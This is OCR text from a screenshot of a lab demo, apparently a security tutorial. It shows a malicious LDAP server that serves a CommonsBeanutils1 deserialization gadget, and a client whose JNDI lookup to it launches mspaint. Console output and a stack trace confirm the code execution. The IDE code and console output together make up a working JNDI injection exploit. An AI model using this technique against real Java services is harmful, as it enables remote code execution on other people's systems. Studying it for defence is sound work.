 LdapServer.java
95 @ protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws Exception {
96 URL turl = new URL(this.codebase, this.codebase.getRef().replace( oldChar: '.', newChar: '/').concat( str: ".class"));
97 System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
98
99 e.addAttribute( attributeName: "javaClassName", attributeValue: "foo");
100 e.addAttribute( attributeName: "javaSerializedData", Serializer.serialize(new CommonsBeanutils1().getObject( command: "mspaint")));
101
LdapServer (2)
C:\env\jdk1.8.0_231\bin\java.exe ...
Listening on 0.0.0.0:1389
Send LDAP reference result for Evil redirecting to http://192.168.232.145:8888/Evil.class
Send LDAP reference result for Evil redirecting to http://192.168.232.145:8888/Evil.class
File Edit View Navigate Code Refactor Build Run Tools VCS Window Help JndiVulBypassDemo - Client.java
JndiVulBypassDemo src main java Client main
Project
Client.java
Stru
10
11 Object obj = context.lookup( name: "ldap://192.168.232.145:1389/Evil");
Run: Client
D:\java\jdk1.8.0_341\bin\java.exe ...
Exception in thread "main" java.lang.RuntimeException Create breakpoint : InvocationTargetException: java.lang.ref
at org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:171)
at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:721)
1 2 3 无标题 - 画图
F 主页 查看
H V
粘贴 剪切 复制
选择 裁剪 重新调整大小 旋转
A
刷子
轮廓 填充
粗细
颜色 1 颜色 2
编辑颜色
使用画图 3D 进行编辑
剪贴板 图像 工具 形状 颜色